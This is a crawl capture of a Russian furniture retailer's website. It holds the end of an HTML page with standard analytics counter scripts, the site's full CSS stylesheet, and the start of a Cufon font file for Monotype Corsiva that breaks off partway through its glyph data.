   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(13868923, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/13868923" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.16;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->
<!-- b34219e6000558fc -->


<!-- begin of Google analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-6922859-1");
pageTracker._trackPageview();
} catch(err) {}</script>
<!-- end of Google analytics -->
<!--/noindex--></div>
	<!--<div class="developer"><a rel="nofollow" href="http://www.seo-cube.ru">Разработка и продвижение сайта</a></div>-->
</div>
<!--/noindex-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mebelandia.ru/assets/templates/mebelandia/css/style.css
body_size: 2991
content:
@charset "utf-8";
body {
	margin: 0px;
	padding: 0px;
}
h2 {
    color: #000000;
    font-size: 20px;
    margin-bottom: 15px;
}
h3 {
    color: #000000;
    font-size: 18px;
    margin-bottom: 15px;
}
.contet-bg {
	background-image: url(../img/body_bg.jpg);
	background-repeat: repeat;
}
.content-bg-top {
	background-image: url(../img/body_top.jpg);
	background-repeat: no-repeat;
	background-position: center top;
}
.content-bg-top-inner {
	background-image: url(../img/body_top_inner.jpg);
	background-repeat: no-repeat;
	background-position: center top;
}
.header {
	height: 103px;
}
.logo {
	float: left;
	width: 334px;
	margin-top: 25px;
	margin-right: 10px;
}
.container {
	width: 992px;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
}
.phones {
	background-image: url(../img/phone.png);
	height: 61px;
	float: left;
	padding-left: 60px;
	background-repeat: no-repeat;
	background-position: left center;
	font-size: 12px;
	color: #5c5959;
	padding-top: 25px;
	margin-top: 5px;
	width: 235px;
/*	margin-right: 7px;*/
}
.info {
	float: left;
}
.header-nav {
	margin-top: 11px;
	margin-left: 10px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	margin-bottom: 20px;
}
.header-nav a {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #222222;
	text-decoration: none;
}
.header-nav a:hover {
	text-decoration:underline;
}
.search {
	float: left;
	margin-right: 10px;
}
.search input[type="text"] {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: italic;
	color: #7c7c7c;
	background-color: #FFFFFF;
	height: 22px;
	width: 146px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #e1e1e2;
	border-right-color: #e1e1e2;
	border-bottom-color: #e1e1e2;
	border-left-color: #e1e1e2;
	margin: 0px;
	padding: 0 0 0 10px;
	float: left;
	border-right-style: none;
}
.search input[type="submit"] {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #FFFFFF;
	background-image: url(../img/search_button.png);
	height: 24px;
	width: 66px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-top-color: #e2e2e2;
	border-right-color: #e2e2e2;
	border-bottom-color: #e2e2e2;
	border-left-color: #e2e2e2;
	margin: 0px;
	padding: 0px;
	border-left-style: none;
	cursor:pointer;
}
.social {
	float: left;
}
.top-nav ul {
	margin-bottom: 0px;
}
.top-nav ul li ul{
	width: 200px;
	position: absolute;
	background: #ebecee;
	background: -moz-linear-gradient(top, #ebecee, #ffffff);
	background: -webkit-gradient(linear, left top, left bottom, 
                color-stop(0%,#ebecee), color-stop(100%,#ffffff));
	background: -webkit-linear-gradient(top, #ebecee, #ffffff);
	background: -o-linear-gradient(top, #ebecee, #ffffff);
	background: -ms-linear-gradient(top, #ebecee, #ffffff);
	background: linear-gradient(top, #ebecee, #ffffff);
	padding: 10px;
	border-radius: 0px 0px 10px 10px;
	-moz-border-radius: 0px 0px 10px 10px;
	-webkit-border-radius: 0px 0px 10px 10px;
	display: none;
	z-index: 3;
}
.top-nav ul li ul li a{
	background-color: transparent;
	background-image: url(../img/nav_arrow.png);
	background-position: 5px 50%;	
	height: auto;
	background-repeat: no-repeat;	
	padding-left: 15px;
	padding-top: 0px;
	margin-bottom: 5px;
	text-transform: uppercase;
}
.top-nav ul li:hover > ul,  .top-nav ul li:hover .catalog_menu{
	display:block;
}
.wrap_catalog_menu 
{
display:none;
position:absolute;
left:235px;
z-index:10;
background: #ebecee;
background: -moz-linear-gradient(top, #ebecee, #ffffff);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ebecee), color-stop(100%,#ffffff));
background: -webkit-linear-gradient(top, #ebecee, #ffffff);
background: -o-linear-gradient(top, #ebecee, #ffffff);
background: -ms-linear-gradient(top, #ebecee, #ffffff);
background: linear-gradient(top, #ebecee, #ffffff);
}
.wrap_catalog_menu li, .wrap_catalog_menu li span, .wrap_catalog_menu  li ul{float:left;}
.wrap_catalog_menu li span
{
padding: 10px 15px 0;
font-weight:bold;
}
.wrap_catalog_menu>li{width:200px;}
.wrap_catalog_menu > li{float:right!important;}
.wrap_catalog_menu>li>ul>li
{
width:195px;
}
.wrap_catalog_menu>li>ul>li>a
{
position:relative;
padding:3px 10px 3px 15px!important;
margin:0!important;
z-index:3;
}

.wrap_catalog_menu>li>ul>li.yesparent:hover
{
background: #ebecee;
border-top: 1px solid #CBCBCB;
border-bottom: 1px solid #CBCBCB;
border-left: 1px solid #CBCBCB;
border-right: 1px solid #ebecee;
box-shadow:0 0 5px #ccc;
}
.wrap_catalog_menu  li ul li ul
{
top:-1px;
left:195px;
width: 220px;
padding:5px!important;
margin:0!important;
background: #ebecee;
/*background: -moz-linear-gradient(top, #ccc, #ebecee);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ccc), color-stop(100%,#ebecee));
background: -webkit-linear-gradient(top, #ccc, #ebecee);
background: -o-linear-gradient(top, #ccc, #ebecee);
background: -ms-linear-gradient(top, #ccc, #ebecee);
background: linear-gradient(top, #ccc, #ebecee);*/
border: 1px solid #CBCBCB;
box-shadow:0 0 5px #ccc;
}
.wrap_catalog_menu  li ul li ul li a
{
width:180px;
}
.catalog_menu
{
position:relative!important;
display:block!important;
background: none!important;
}
.top-nav ul li a {
	background-image: url(../img/nav.png);
	background-repeat: no-repeat;
	background-position: right;
	display: block;
	height: 30px;
	padding-left: 17px;
	padding-right: 33px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000000;
	padding-top: 12px;
	text-transform: uppercase;
	text-decoration: none;
}
.top-nav ul li {
	float: left;
	/*z-index: 2;*/
	position: relative;
}
.top-nav ul .first {
	background-color: #bebfc1;
	color: #FFFFFF;
	border-radius: 10px 0px 0px 10px;
	-moz-border-radius: 10px 0px 0px 10px;
	-webkit-border-radius: 10px 0px 0px 10px;
}
.top-nav ul .last {
	z-index: 1;
	/*margin-left: -32px;*/
	position: relative;
	background-color: #72bf4a;
	/*padding-left: 25px;*/
	border-radius: 0px 10px 10px 0px; 
	-moz-border-radius: 0px 10px 10px 0px;
	-webkit-border-radius: 0px 10px 10px 0px;
}
.top-nav ul li li.first{
	background-color: transparent;
	color: #000;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}
.top-nav ul ul li.last{
	z-index: 1;
	margin-left: 0;
	position: relative;
	background-color: transparent;
	padding-left: 0px;
	border-radius: 0px; 
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}
.top-nav ul .last a {
	z-index: -1;
	background-image: none;
	color: #FFFFFF;
}
.top-nav ul .first a {
	color: #FFFFFF;
	background-image: url(../img/nav_active.png);
	background-repeat: no-repeat;
	background-position: right;
	font-weight: bold;
}
.top-nav ul  li ul li.first a{
	color: #000;
	background-image: none;
	font-weight: normal;
	background-color: transparent;
	background-image: url(../img/nav_arrow.png);
	height: auto;
	background-repeat: no-repeat;
	background-position: 5px center;
	padding-left: 15px;
	padding-top: 0px;
	margin-bottom: 5px;
	text-transform: uppercase;
}
.top-nav ul  li ul li.last a{
	z-index: -1;
	background-image: none;
	color: #000;
	background-color: transparent;
	background-image: url(../img/nav_arrow.png);
	height: auto;
	background-repeat: no-repeat;
	background-position: 5px center;	
	padding-top: 0px;
	margin-bottom: 5px;
	text-transform: uppercase;
}
.top-nav ul li a:hover, .top-nav ul li.active a{
	text-decoration: underline;
/*	color: #FFFFFF;
	background-image: url(../img/nav_active.png);
	background-repeat: no-repeat;
	background-position: right;
	background-color: #BEBFC1;*/
}
.top-nav ul  li ul li ul{
margin-left:210px;
position:absolute;
margin-top:0;
padding-top:0;
}
.top-nav ul  li ul li ul li
{
z-index: 2;
}
.top-nav ul  li ul li ul a {
width: 200px;
}
.slider-nav {
	float: left;
	width: 215px;
	position: relative;
	z-index: 2;
}
.slider-nav-title {
	font-size: 30px;
	color: #2b2b2b;
	text-align: center;
	margin-bottom: 10px;
}
.top-nav {
	position:relative;
	margin-bottom: 30px;
}
.clear {
	clear: both;
}
.slider {
	margin-bottom: 20px;
}

.slider-nav ul li a {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #4c4c4c;
	text-decoration: none;
	background-image: url(../img/nav_arrow.png);
	background-repeat: no-repeat;
	background-position: left center;
	display: block;
	height: 16px;
	width: 200px;
	padding: 5px 0 4px 15px;

}
.slider-nav ul li a:hover, .slider-nav ul li.active a , .slider-nav ul li.activ a {
	background-image: url(../img/left_nav_active.png);
	height: 16px;
}
.slider-block {
	background-color: #FFFFFF;
	float: left;
	height: 355px;
	width: 749px;
	border: 1px solid #cbcbcb;
	margin-left: -1px;
	position: relative;
	z-index: 1;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	padding: 5px;
}
.slider-image {
	float: left;
	height: 355px;
	width: 528px;
}
.slider-image img {
	border-radius: 10px 0px 0px 10px;
	-moz-border-radius: 10px 0px 0px 10px;
	-webkit-border-radius: 10px 0px 0px 10px;
}
.slider-text {
	float: left;
	margin-left: 15px;
	width: 195px;
	margin-top: 5px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}
.slider-text h2 {
	font-size: 24px;
	color: #d1883d;
	margin-bottom: 10px;
}
.wrapper {
	padding-bottom: 20px;
}
.left-block {
	width: 217px;
	float: left;
}
.news-title {
	background-image: url(../img/news_title.png);
	height: 58px;
	width: 216px;
	font-size: 30px;
	color: #2b2b2b;
	text-align: center;
	padding-top: 30px;
}
.news-block {
	width: 214px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #d7d6d6;
	border-right-color: #d7d6d6;
	border-bottom-color: #d7d6d6;
	border-left-color: #d7d6d6;
	border-radius: 0px 0px 10px 10px;
	-moz-border-radius: 0px 0px 10px 10px;
	-webkit-border-radius: 0px 0px 10px 10px;
}
.news-item p {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}
.news-item a {
	font-style: italic;
	color: #000000;
}
.news-item a:hover {
	text-decoration: none;
}
.news-date {
	font-weight: bold;
	color: #ff9a35;
}
.news-item {
	padding-right: 20px;
	padding-left: 20px;
	padding-bottom: 20px;
}
.news {
	margin-bottom: 20px;
}
.banner-item {
	margin-bottom: 20px;
}
.right-block {
	float: left;
	width: 775px;
}
.slider-special-title {
	font-size: 30px;
	color: #2b2b2b;
	margin-left: 40px;
	margin-bottom: 10px;
}
.slider-special ul li {
	height: 200px;
	width: 134px;
	margin-right: 5px;
	text-align: center;
	float: left;
}
.slider-special ul {
	margin-left: 42px;
}
.slider-special ul li img {
	border: 1px solid #d2d2d2;
	margin-bottom: 5px;
}
.slider-special ul li p {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	margin-bottom: 5px;
}
.slider-special ul li td {
	vertical-align: middle;
}
.price-old {
	font-size: 13px;
	color: #959595;
	font-family: Arial, Helvetica, sans-serif;
	padding-left: 5px;
	text-decoration: line-through;
}
.slider-special ul li table {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000000;
	margin-left: 25px;
}
.price {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	color: #ff9a35;
}
.slider-special-left,  {
	position: absolute;
	background-image: url(../img/slider_left.png);
	background-repeat: no-repeat;
	height: 32px;
	width: 31px;
	margin-top: 60px;
	margin-left: 5px;
	cursor:pointer;
}
.slider-special-right {
	background-image: url(../img/slider_right.png);
	background-repeat: no-repeat;
	height: 32px;
	width: 31px;
	margin-top: 60px;
	position: absolute;
	margin-left: 738px;
	cursor:pointer;
}
.slider-special {
	position: relative;
	margin-bottom: 20px;
}
.content {
	padding-right: 45px;
	padding-left: 45px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000000;
}
.content span {
	font-style: italic;
	clear: both;
}
.content a {
	color: #000000;
	text-decoration: underline;
}
.content a:hover {
	text-decoration: none;
}
.content hr {
	color: #d6d8d8;
	height: 1px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	background-color: #d6d8d8;
	margin-bottom: 15px;
}
.content p, ol, ul {
	margin-bottom: 15px;
}

.content h1 {
	font-size: 24px;
	color: #000000;
	margin-bottom: 15px;
}
.content ul  {
list-style: square inside none;
}
.content ul li {
/*   background: url("../img/nav_arrow.png") no-repeat scroll 0 0 transparent;
	background-position: left center;*/
	padding-left: 15px;
}
.content ol li {
	padding-left: 5px;
	list-style-type: decimal;
	margin-left: 15px;
}
.index-block {
	width: 289px;
	float: left;
	margin-right: 50px;
}
.footer-image {
	background-image: url(../img/footer_bg.png);
	height: 45px;
	margin-bottom: 5px;
	background-repeat: no-repeat;
	background-position: center;
}
.footer {
	text-align: center;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	padding-bottom: 15px;
}
.footer a {
	color: #000000;
	text-decoration: none;
}
.footer a:hover {
	text-decoration: underline;
}
.footer-nav {
	margin-bottom: 5px;
}
.copy {
	font-style: italic;
	margin-bottom: 5px;
}
.developer a {
	font-style: italic;
	margin-bottom: 5px;
	text-decoration: underline;
}
.developer a:hover {
	text-decoration: none;
}

.breadcrumbs {
	margin-bottom: 15px;
}
.slider-nav-fix {
	margin-bottom: 20px;
}
.no-slider img {
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
}
.slider-id {
	display:none;
}
.jcarousel-direction-rtl {
	direction: rtl;
}

.d-carousel h4 {
	margin: 5px 0 5px 0;
}

.d-carousel .jcarousel-container {
	display: block;
	overflow: hidden;
	margin-bottom: 20px;
}

.d-carousel .jcarousel-item {
	width: 135px;
	height: 200px;
}

.d-carousel .jcarousel-container-horizontal {
	width: 700px;
	height: 200px;
	padding: 0 45px;
}

.d-carousel .jcarousel-item-horizontal {
	
}

.d-carousel .jcarousel-next-horizontal {
	position: absolute;
	top: 60px;
	right: 12px;
	margin-right: 0px;
	width: 31px;
	height: 32px;
	cursor: pointer;
	background: transparent url(../img/slider_right.png) no-repeat top right;
}

.d-carousel .jcarousel-direction-rtl .jcarousel-next-horizontal {
	left: 0px;
	right: auto;
	background-image: url(../img/blog-arrows.jpg);
}

.d-carousel .jcarousel-next-horizontal:hover {
	background-position: bottom right;
}

.d-carousel .jcarousel-prev-horizontal {
	position: absolute;
	top: 60px;
	left: 5px;
	margin-left: 0px;
	width: 31px;
	height: 32px;
	cursor: pointer;
	background: transparent url(../img/slider_left.png) no-repeat top left;
}

.d-carousel .jcarousel-direction-rtl .jcarousel-prev-horizontal {
	left: auto;
	right: 0px;
	background-image: url(../img/blog-arrows.jpg);
}

.d-carousel .jcarousel-prev-horizontal:hover {
	background-position: bottom left;
}
.carousel li .item-block {
	margin: 0px;
	padding: 0px;
}.catalog-item img, .catalog-item1  img {
	border: 2px solid #fff;
	display: block;
	margin-bottom: 10px;
}
.catalog-item {
	height: 352px;
	width: 322px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: italic;
	color: #000000;
	text-align: center;
	float: left;
	margin-right: 20px;
	margin-bottom: 15px;
}
.catalog-item1 {
	height: 255px;
	width: 208px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: italic;
	color: #000000;
	text-align: center;
	float: left;
	margin-right: 20px;
	margin-bottom: 10px;
}
.catalog .catalog-item a:hover img {
	border: 2px solid #72BF4A;
}
.catalog .catalog-item1 a:hover img {
	border: 2px solid #72BF4A;
}
.tovar-img {
margin-right:10px;
float:left;
}
.tovar-img img {
padding-bottom:10px;
}
.url-im {
	text-align:right;
}
.url-im  a{
    background-color: #72BF4A;
    border-radius: 10px;
    position: relative;
    z-index: 1;
	padding:10px 20px;
	color: #FFFFFF;
	text-decoration: none;
	text-transform: uppercase;
}
.url-im  a:hover{
	text-decoration: underline;
}
.slider-special-content {
padding-top:50px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.mebelandia.ru/assets/templates/mebelandia/js/Monotype_Corsiva_italic_400.font.js
body_size: 48891
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Digitized data copyright The Monotype Corporation 1991-1995. All rights
 * reserved. Monotype Corsiva is a trademark of The Monotype Corporation which may
 * be registered in certain jurisdictions.
 * 
 * Trademark:
 * Monotype Corsiva is a trademark of The Monotype Corporation which may be
 * registered in certain jurisdictions.
 * 
 * Description:
 * An italic typeface made in the style of the early Italian cursives, as
 * exemplified by the work of the writing master Ludovico degli Arrighi in the
 * sixteenth century. The capitals are of swash design, with characteristic
 * flourishes, designed primarily for use as initial letters. Corsiva can be used
 * for short text passages in advertising but is best used to add sparkle to
 * invitations, greeting cards and menus, and to give a sense of occasion to
 * certificates and awards.
 * 
 * Manufacturer:
 * Monotype Typography, Inc.
 * 
 * Designer:
 * Monotype Type Drawing Office - Patricia Saunders
 * 
 * Vendor URL:
 * http://www.monotype.com/html/mtname/ms_welcome.html
 * 
 * License information:
 * http://www.monotype.com/html/type/license.html
 */
Cufon.registerFont({"w":256,"face":{"font-family":"Monotype Corsiva","font-weight":400,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"3 1 1 1 1 2 1 1 1 1","ascent":"288","descent":"-72","x-height":"5","cap-height":"11","bbox":"-86 -329 417 110","underline-thickness":"17.9297","underline-position":"-34.2773","slope":"-14.1","unicode-range":"U+0020-U+F108"},"glyphs":{" ":{"w":79},"!":{"d":"82,-200v0,-10,36,-22,31,-2r-37,144r-10,0v8,-56,13,-103,16,-142xm47,-12v-4,-24,35,-38,36,-8v4,26,-34,34,-36,8","w":100},"\"":{"d":"120,-206v13,-10,20,0,13,15v-10,25,-15,56,-30,76v-3,0,-5,-2,-4,-5v7,-27,10,-64,21,-86xm74,-206v13,-11,20,0,13,15v-12,24,-16,54,-29,76v-3,0,-5,-2,-4,-5v7,-27,8,-65,20,-86","w":79},"#":{"d":"84,-5r20,-61r-43,0r6,-20r43,0r14,-42r-43,0r6,-20r43,0r19,-59r20,0r-19,59r40,0r19,-59r21,0r-19,59r43,0r-7,20r-43,0r-13,42r43,0r-7,20r-43,0r-19,61r-21,0r20,-61r-40,0r-20,61r-20,0xm130,-86r40,0r14,-42r-40,0","w":244},"$":{"d":"31,-12v0,-27,29,2,48,0r21,-84v-49,-30,-21,-107,28,-112r7,-26r11,0r-6,25v24,-5,50,22,25,31v-10,0,-18,-14,-28,-16r-20,75v54,32,26,116,-30,121r-12,45r-11,0r11,-43v-20,2,-44,1,-44,-16xm125,-195v-32,6,-45,44,-17,67xm90,-12v38,-4,55,-52,20,-76","w":158},"%":{"d":"86,1r116,-212v3,1,8,2,15,3v-42,68,-78,139,-116,211xm58,-136v0,-32,22,-76,55,-75v21,0,33,17,33,39v0,34,-22,74,-55,74v-21,1,-33,-18,-33,-38xm124,-176v0,-13,-3,-26,-13,-27v-19,2,-30,45,-30,71v0,14,3,25,14,26v20,-5,29,-46,29,-70xm157,-35v0,-32,22,-75,55,-75v21,0,33,17,33,39v0,34,-23,73,-55,74v-20,0,-33,-17,-33,-38xm193,-5v25,-8,38,-64,25,-92v-2,-4,-5,-5,-8,-5v-24,3,-48,82,-17,97","w":244},"&":{"d":"303,-248v17,4,12,28,-1,37v-9,6,-21,10,-37,11v-24,57,-27,142,-72,173v24,23,29,35,59,38v25,2,40,-19,29,-42v0,-6,4,-11,10,-11v7,1,12,6,12,14v1,27,-28,54,-57,52v-37,-3,-40,-15,-65,-41v-51,47,-140,14,-140,-55v0,-41,35,-78,75,-76v48,3,42,42,-3,50v32,13,46,32,72,61v34,-39,35,-121,66,-163v-46,-2,-70,13,-59,53v0,5,-5,10,-10,10v-7,0,-11,-8,-11,-16v3,-52,49,-68,111,-61v25,3,2,-33,21,-34xm174,-28v-40,-49,-40,-51,-91,-74r0,-3v25,0,40,0,42,-18v0,-8,-7,-15,-16,-14v-25,-1,-46,27,-46,51v0,49,63,88,111,58","w":280},"'":{"d":"86,-206v13,-11,20,0,13,15v-12,24,-16,54,-29,76v-3,0,-5,-2,-4,-5v7,-27,8,-65,20,-86","w":57},"(":{"d":"33,-31v0,-106,58,-180,134,-217v2,0,4,1,4,4v-63,40,-119,121,-121,226v-1,43,16,80,26,106v0,2,-1,4,-3,4v-24,-22,-40,-77,-40,-123","w":93},")":{"d":"112,-126v0,107,-59,181,-134,218v-2,0,-3,-1,-3,-4v61,-42,118,-122,120,-227v1,-43,-16,-80,-26,-106v0,-2,1,-3,3,-3v25,21,40,77,40,122","w":79},"*":{"d":"116,-248v2,14,6,28,11,42v15,3,23,0,44,-2v1,3,1,5,2,8v-14,8,-26,16,-37,25v4,12,9,25,17,39v-2,2,-5,4,-7,6v-12,-10,-24,-19,-35,-27v-10,6,-22,15,-35,27v-3,-2,-5,-4,-7,-6v7,-14,13,-28,17,-39v-12,-9,-25,-18,-37,-25v1,-3,2,-5,3,-8v20,3,27,2,43,2v5,-15,9,-29,11,-42r10,0xm130,-184v1,-10,-9,-19,-19,-18v-9,-1,-18,9,-18,18v0,9,9,19,18,18v10,1,20,-8,19,-18","w":151},"+":{"d":"116,-113r0,-68r20,0r0,68r68,0r0,19r-68,0r0,69r-20,0r0,-69r-68,0r0,-19r68,0","w":187},",":{"d":"44,-37v33,6,12,51,-3,65v-11,10,-20,20,-31,27r-3,-12v14,-11,26,-21,30,-37v-5,-14,-18,-40,7,-43","w":79},"-":{"d":"34,-81r81,0r-4,18r-81,0","w":100},"\u00ad":{"d":"34,-81r81,0r-4,18r-81,0","w":100},".":{"d":"26,-12v-4,-24,35,-37,36,-8v4,26,-35,34,-36,8","w":79},"\/":{"d":"-4,68r174,-311r18,0r-174,311r-18,0","w":122},"0":{"d":"37,-66v2,-65,28,-145,87,-145v38,0,55,31,55,74v0,60,-36,142,-90,142v-33,0,-53,-33,-52,-71xm95,-5v48,-15,64,-129,44,-184v-5,-7,-11,-11,-19,-11v-41,8,-50,90,-52,141v-1,29,7,51,27,54","w":158},"1":{"d":"73,-167v47,-24,51,-23,77,-46r6,0r-47,198v1,10,21,6,32,10r-4,9v-48,-5,-59,-6,-100,0v0,-17,33,-10,40,-21v18,-29,33,-114,40,-149v-7,-15,-13,0,-40,8","w":158},"2":{"d":"112,-192v-22,0,-30,15,-41,34r-9,-4v15,-29,28,-47,62,-49v51,-3,60,65,28,95v-18,17,-88,78,-98,96r61,-1v24,-1,19,-5,33,-23r12,0v-9,13,-18,30,-25,49v-35,-7,-63,-6,-108,-3v21,-61,110,-88,115,-160v2,-21,-13,-34,-30,-34","w":158},"3":{"d":"121,-140v16,-16,19,-51,-8,-52v-13,0,-26,8,-38,23r-7,-6v20,-23,28,-32,57,-35v57,7,37,60,-7,87v26,1,38,16,39,41v3,41,-53,88,-95,88v-20,0,-52,-22,-26,-32v13,2,22,21,36,20v26,-2,56,-41,56,-68v0,-26,-24,-38,-49,-27r2,-11v15,-5,27,-16,40,-28","w":158},"4":{"d":"27,-56v28,-57,91,-114,140,-156r5,0r-35,140r27,0r-4,19r-27,0r-13,58r-25,0r13,-58v-26,-2,-60,4,-81,-3xm112,-72r24,-99v-44,43,-54,52,-88,99r64,0","w":158},"5":{"d":"98,-201v22,-11,71,5,81,-14r10,0v-10,13,-6,31,-35,31v-25,0,-42,1,-51,2v-3,13,-13,26,5,32v90,31,21,160,-52,155v-16,0,-31,-4,-33,-17v6,-24,26,5,43,2v57,5,91,-94,26,-116v-29,-10,4,-53,6,-75","w":158},"6":{"d":"99,5v-65,0,-64,-96,-35,-144v25,-41,67,-71,128,-72r-2,11v-62,2,-92,33,-107,84v29,-30,84,-16,84,38v0,43,-26,83,-68,83xm104,-5v42,3,47,-113,7,-113v-13,0,-23,9,-32,16v-6,41,-11,95,25,97","w":158},"7":{"d":"167,-184v-37,4,-88,-14,-92,22r-9,0v4,-9,12,-38,14,-46v24,4,84,3,118,2v-61,78,-77,98,-109,157v-8,14,-2,57,-23,57v-24,-7,-12,-34,-1,-55v10,-21,67,-94,102,-137","w":158},"8":{"d":"182,-176v-2,29,-26,45,-52,58v20,20,30,38,30,56v0,65,-119,98,-125,23v7,-43,26,-48,63,-73v-41,-37,-9,-99,42,-99v22,0,44,16,42,35xm135,-199v-38,2,-41,48,-13,72v23,-17,35,-24,40,-47v0,-14,-12,-26,-27,-25xm93,-6v32,0,54,-36,37,-66v-4,-8,-12,-19,-24,-32v-29,21,-44,30,-47,64v-1,18,16,35,34,34","w":158},"9":{"d":"119,-211v65,0,64,96,35,144v-25,41,-67,71,-128,72r2,-11v61,-3,92,-33,107,-84v-29,30,-84,15,-84,-39v0,-43,26,-82,68,-82xm114,-201v-42,-3,-47,113,-7,113v14,0,22,-9,32,-16v6,-41,11,-95,-25,-97","w":158},":":{"d":"51,-121v-3,-24,35,-36,36,-7v4,26,-35,33,-36,7xm26,-12v-4,-24,35,-37,36,-8v4,26,-35,34,-36,8","w":93},";":{"d":"53,-121v-3,-24,35,-36,36,-7v4,26,-35,33,-36,7xm44,-37v33,7,11,51,-4,65v-11,10,-20,20,-31,27r-3,-12v14,-11,27,-20,30,-37v-5,-13,-16,-41,8,-43","w":86},"\u037e":{"d":"53,-121v-3,-24,35,-36,36,-7v4,26,-35,33,-36,7xm44,-37v33,7,11,51,-4,65v-11,10,-20,20,-31,27r-3,-12v14,-11,27,-20,30,-37v-5,-13,-16,-41,8,-43","w":86},"<":{"d":"196,-41r0,19r-157,-72r0,-16r157,-72r0,19r-132,61","w":187},"=":{"d":"204,-143r0,20r-156,0r0,-20r156,0xm204,-83r0,20r-156,0r0,-20r156,0","w":187},">":{"d":"58,-41r132,-61r-132,-61r0,-19r157,72r0,16r-157,72r0,-19","w":187},"?":{"d":"109,-194v-11,0,-39,30,-44,4v20,-44,87,-11,82,34v5,47,-51,62,-81,77v-2,3,-4,10,-6,21r-11,0v6,-36,0,-46,23,-55v37,-13,60,-20,60,-54v0,-14,-8,-27,-23,-27xm31,-12v-4,-24,35,-38,36,-8v4,26,-34,34,-36,8","w":136},"@":{"d":"94,-71v5,-52,39,-106,102,-101v1,-6,7,-7,13,-8v-9,31,-21,69,-25,102v-3,8,-3,14,4,16v29,-6,49,-42,50,-75v1,-36,-28,-64,-64,-63v-65,1,-106,58,-106,122v0,82,97,92,150,37r6,7v-53,58,-180,58,-178,-38v1,-77,56,-140,132,-140v44,0,84,26,84,67v0,51,-48,94,-95,102v-17,-4,-7,-14,-2,-35v-15,16,-31,32,-53,35v-11,-1,-19,-15,-18,-28xm116,-82v-1,29,34,17,41,1v16,-20,15,-48,24,-74v-46,-9,-63,35,-65,73","w":252},"A":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0","w":223},"B":{"d":"123,-152v3,-11,1,-18,-10,-17r2,-8v13,-1,28,-3,43,-7v-9,26,-12,42,-18,68v64,11,90,-88,17,-85v-63,2,-116,43,-121,103v-2,26,24,28,28,45v0,4,-3,9,-9,9v-17,-1,-33,-28,-31,-50v4,-72,63,-117,139,-119v35,0,64,14,64,43v0,28,-19,45,-44,53v26,4,43,16,43,44v0,64,-66,73,-141,73v-12,0,-23,1,-32,3r3,-10v31,-4,33,-11,41,-43xm105,-13v56,20,106,-27,84,-77v-12,-15,-21,-14,-52,-15v-